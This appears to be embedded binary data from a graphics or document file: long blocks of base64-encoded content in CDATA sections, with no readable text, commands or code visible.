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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	9sf+2B/7Y3/sj/2xP/bH/tgf+2N/7I/9sT/2x/7YH/tjf47xZ/LkWYm2meF0eOJ4320Tx0+umiu2
AKUh3J2OpiaOXwCklmlVqfTMWCQdSybCqT7HdKQxTk5wTGuIhuOOKfRmB9zlqEvFOmIJILoi4Xh0
quMGUt43v9Y9d6ZjumNKbbgvmmphWtiWqY4ZjilVc1mmBcrBr9q9M/CfieMrFUZhnawoCg6FZRQn
J3Kso5PQVd7Jy5xooseRrl0BXbtDo2fqGYhurmfhxPHeieMTE8ffMXG86pgy1eGDS3f2d5CRgjKq
TvV0L6wPp4H3REZyLQuSifpULJGOJToqKzV6dRSkYv4FJNtFfgP+yY8uz5zZsTiR+TTjO4oahbcg
2RYl37N7YZCfQLZLO+MJ+LESGpiKtfako91ExNCZqXD/eyILY/G2VDRB7uAc0+Ym0pkf8Z90Xxft
Teiylqp4e7iFneqY5k7EIvCjCx6Q6MgusCQc79FKxNrg1nz3JMKd9BZoCd50Q4lYYiYXzEvf4Hea
OeorHUMsY4Gl3lhbemHhbGm3l4q1ZOuiaCRdnexJtEEzq5NLC+aznUwpuDfdXTi3WYXKojsXRmMd
C9OFc6jfXwaTb4i+NnO11PgyVKtHmn5lnIxYsERaw93R2anoXT3RRMSCaupXrFRdn0i60rF0ZAjl
Y2K3m9zeGItHLUzhrEKlYjXdk2otmM1UtLsnbmEK6/eXijmuYM4SPZ11kXR4iZX+M5cpZff1xGG2
RAtmlRYulEnjUd+EB3YwHvK7YGb7GG0skEtTwwfvkJL0lSvZk4pE56TCXQtjkcKd1EThnRVLlIki
iSWGmJrZXHGlY2so8ZuYSnZFU+F0MlU4Z5kSJZ5gNcnOrmR3LG1pfh2jxhDHtuB2TJsZbXfMKJe1
qWCvTe21qb02HXHdaa9Ny31tWnjUz16a2kvT0i9NC/cEynVp2p4KQxPiC5KxbntxmrQXp/bi1F6c
FjXB7MXpMV+cVqf6loVHz9q0Uhh9q1PWXp2OptWplRFabqvTStFenuZxrqriXQstKNkyca3aYvHw
UKZ5+PyQ0kxWZ+EbialwW6zHgjbS7y8Vb4UPyHJbYVv0Zwqdam0l94fnJ1NdC5PxZEfhnssIXHDa
mtDWhCNKE47eWKOF0IetCUuxWi24f9osLFbbSrhatRJsKw/l3lr4BlPZqQeLJ+bLRz/Utbd3Rwvv
iRGoG6z0TZnMJMaCD2Hv1ZbJXm2rBb+wzNRj4Yfe7Z3aAdk0HjbSR2eZWbjRsfncUHi4uGZhOJGI
xl3ReDRiafGcW7JUo7Gq8K2pornNLVkqbvnCrR99M7dgu2e8yGt7ZsdfTZbNGYnWwgdguXkmFlgr
M7M2M9bdFQ9Hop3RRHp+uKucbRvj0P/nyPnKZn0tuDPJVws+pn5/OYzTclGVhcfsyk2rdIahusLP
YJTVOsDi+zflozBrkvFkan4BPTeylWXhPlV3um1mdEksjM2yEisxlyqHYVgu+rDwKEm56UMLrB0j
pTHSZqk4hO9h3rDqsbBoJTeXqpvbU9HossLDX+2xeNzSmcN46VgrXFeaGDTasIDwUSin/YqViuXC
52w6acF7SZaOo8JNY3sq2WlhaJK7S8VVKkrWeYWPyra2WDq2xMqANEqUisdEMmGBwUikp7Nn6INE
WSyaypSKyXgsEQ0PoetNbEbC8ch8IBXOZKZEqVhkCjd7rZg5z8J+Jb29VIyF473hvsKZA4csHU5Z
8+BogZIuksKJWKeVaXXDsWpIe3ROuKe7OxZOVMctuEcjcLlWqdgnl0b80iwyek8uWWCtzOI55X9y
yUrflMlMsjMgjsajS5HRe3SJLXxPyT67NPCqv6R7FhaGZ5nZOPvskn12KR+3I+fsUuHLm/I6uzQK
fTMrarJszi5FRu/ZJQuslZlZG81nl9gT7uySlXFaLqrSPrtUjusA++zSyFaWJ8bZJSvDsFz04eg9
u2SBtTJTGsdgC60cj2JZ6WDr07GUHTw/muqIojzL2SZYOTtod89x755jmoOo7HrnmDZmBDRklOZu
rYlFE7PDy/pGE/BlJTf6ErhayfhZXglcR3cyUytD8YTIZlr4CrCcF7qjOWdr65CLpuFZ846yBeII
n21tFrRP29LSjb5RmO7OynwqFyWRJEcQh54+5a8qyv+wpYWDXt1d0UhPPJyatbQrmYgmLPRWbsmS
OZyWua1JJrrT4WK4zZQsFbeFx5C6e1Lt4UjUZfEwSlapUnEZRzcf2lkZwe2g6b0LhwR8yXI0+yxx
TG+3zcVwvmQK86WuZ4gJdvxsxUjT0LCMhE/B0llWuGCWlXBtzFpiqjwCNZWiFZ6OyYr/WDk69clY
Il1rKf5yw7FrjUuzsLWa5i9nB8yq9isXrV5cFKRczlceP/y8shiUZbp8KwofcKQpkMItzuIhVj/m
HsJ7R/4ibfEQZyyzOOJLx5GFPhoixpXFkVAWfWRBpy8uoUof3Ti21t2McjHF4VQsvbAzmrbQaeVo
kuOxdH04NlQcyrbJo+FsXhEB9BPhmNFI6ybLU/JE6CT7LFjZngUbTefASgwNXY5Wp/D3YO3TOSPT
ybdP55SP82CfzrFP55R4cZGKtlnTg2WqMob1lE45WvZv0OUnwpJlpHXXcYtEll1P2YvL8l1cWsxG
NpIXl5WsOHmUnV0ZxS8ZlTgUUJru5Efzi1VWpt8J8WKVZIduynxVZoduysc/t5C7vkxCN6MwG78d
uhkNKsMO3dihm3IyDXboxg7djKrQzaxUsi3ZG07Eoi0W8+4WGMApR6U8uo+KRlNDTu0yP0tpITl2
uC3WYyH4o99fag2dTHUtTMaTHYV767ZmLF4zFh5+sTWjrRlHsmYsfCTbmtHWjPlGkMg4xMJfd6Ii
aLCS199UpFSzBLQ/qLj62OLuaDxmn5rNdOQJeGo2lmiLtscSVnKOpKJd0XB6phWAe1ORUo0N1gKK
cZsV3tpKyVUq2pkcChQ8e5jHLY3veOlYK1C3mrgzGrCAMFEom/2Kla4rbUT4bAbLFBG+uwsx4Qtm
00aEN/N2AiHCl8YMOtgZHONgRfiXccB/M+A7/J0BPzgK5vsbgFmVbvUUTsQ6rSiTwbuoJL0n2wdl
yjwGc7wOyox85mzcnTLoozKZVcXGbcslScgoz9cV0ZNm2Em7ykOJ2Em7CuTITtplJ+0absVXXkZ5
tKbQPEHydplHaOHzz7bNZXtit7gOt4+AfsPGjICG2Nv5o2E7fxS9p2xv5xcRKLC38+3t/AHHt72d
b2/n29v51pjEzfxw4SFzezvf3s4/zv4tbuhzzAxrvq69hW9v4Y+02F95xDXtLXx7C7+kKqTwsFxb
rL29pztqHQQ0p2CpxmNfNB5P9hbMcDaYZuH89i9XsmWtRcViEfE0q1DJfJbCLWAZw7qOynM2mloY
tdbPKn/HyACONINz4kQVRTuqWFZRRSv23g4t2qFFO7Rohxbt0KKFldeMjlQ0mpgB3mx0BrgBsY7k
jCWxZDyanpGKts1IpsKJoc4u2DHHkvtvrFJ4XDi8LNbZYyU9tlGgVANVKpy5aByurMVTTUVKHL6a
GSOxmBEDYz+TLpZGA4o9ayEm0RWNgNuQmrW0C1wUKzG13JIlW+YUPmP0RlsPIeaWLJ2/PMQyfTQF
EO3oWtlG1/QZM4LeghppitqOROXh0I5E2ZEoOxJlR6LsSJQdiSrIYyizSJQWd6KRKC0sRQJSdiSq
7BbadiRqmCJRpXNySr07fqLE11zacnA0BNiKWdqWy7J9dL/nPspTz4zAmMux0iejIvOMhRwgZZJ5
xkKeFjvzzMjnqEwyz4xupAvL5zjLxhyfIGln4rF0fTg21HajbZNHhE22s8HZNnlE91GZ2GTLSq9c
zHFxq3/bJI9Ik2xngbNok8vxnIX1zrYzwH3DxoyAhozGDHBVc1sakss6+yIx+v53srd7cSzaMoST
U2SatHKc6oVLYpgSUpRy2hebAsCecN90whWe92S0T7jjngHGnnAnwITrSkWX2Tj3yRMpxj30McMy
X3IWPpRtOGdbNxagG22ke1s3jhLdaEPd27rxG+tGVzy5KDozFe1NWDi6NtLTxleyzOSCuSl8cOGt
pWKJFS2w1Btrs3JqWru9VKyVOMn/yO/OhVFLB5KN+8ti+g3R22a+lpatr3XcI6y2R2kn/bWT/t7w
jQKQ5atE2iwo1balpRt1Fjiy4KW1ldBNG5VZKZLt7d3RNE6fVLTN2lsu5aYHKaujVRPWFcDdyNaB
7fFkso0mWJjeGg9HFs9wUFKyKxyJpfumM04rvlafpbw39PZSDU1rWSXKbeJZ467M5t1sHKLlPO0s
9s7ot2vlczZ1lL+9eQL5Jt0Lw23J3prRrChHxcswJxI4S+9CK4nYyj61okXdYmOz5PGi7eyRx4op
G5vluBi/EWdv+MLnrJ1RaWRmVLKI2V4+Ht1IS6k0mlKWW8/hXdYpyy1zW84Zy08sx9p2OsvW6RyB
6bNGnKK2HbSyd9Bs/8xOeXk8VGO5qH075WUZb5qMQJtt7yjYKS/zc2Sn1xr5HJVJeq3RfUDZTnlZ
5mbZTnlZRjbZTnlp2+QR3UdlYpPtlJe2SbZN8mgzyeUYpv9Gx4Et66RS9nZRqS9HWncdD8NRdp10
TBtTzqOluHh1eXgaTqbw/cXWcHd0dip6V080EbHwTmW/YqXiNJF0pWPpyBDbo1mveOHtjbF41EKG
iKxCpWK1sSfV2hMHcRce0Cm385wWDjAlejrrIunwEivdaC5TKhbbU2FoQnxBMmYhMEeLF8qm8bBS
GqtCR+vINhKsg9H+l++bQSm4I8lXCyNWv7+MdE652Mg5ULp76ENjZaxNO8NQXeG5k8pQyZBX3+YX
wObI1jInUjKg0elwH+/XTUs56UZL9pzK0Zc+p7LwZV+55M85XtG3kjBXV5J31UupPMo/4Yx1v/EE
GI3ls001yg9y4rYN9iAu3Ea7LhkVp0ZYp4VXncrY+y9qYJaL5jQzV/iLu2U67UaL/z96DTkOR197
NDU7ljou0a1y3NvnHIXvNaTDrfGox2LoNqtQqUYCacRojgDO7klEGspZCzllB+OwR+LoGIlzynok
srZKHC0DsXokHBEi6zNMEdKYCie62y2A5YzA2VGUT1UuDmOxr0HZQZ8RE/ShXTiSPH477DNIl5Hj
k1Xx+EjprJEmnyKHtH2i9xs2ZgQ0ZLTi6qXD6b7IssQQ+679E8cMOYpLiKpXYpy2ctRrkcLPCpaL
88hY2MGwD5uXyWHzyHHZxrAPmR8bFo/nIfORPjxPkJzPsURbtD2WsJIjNBXtiobTMy3s4pmLlKrr
xSHmovmMmxXW2krJVCramVxSeM+BJzTEyrGf3xQvHWsWTL4566XeiAWEkUJZ7VesdC6RXLjaTVpQ
